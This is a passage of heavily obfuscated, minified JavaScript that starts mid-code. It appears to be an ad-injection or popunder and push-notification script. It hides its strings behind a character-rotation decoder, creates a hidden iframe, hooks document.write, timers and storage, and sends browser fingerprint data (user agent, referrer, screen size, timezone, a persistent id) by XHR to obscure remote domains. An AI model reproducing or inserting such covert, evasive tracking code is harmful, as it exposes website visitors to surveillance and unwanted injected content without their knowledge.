l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6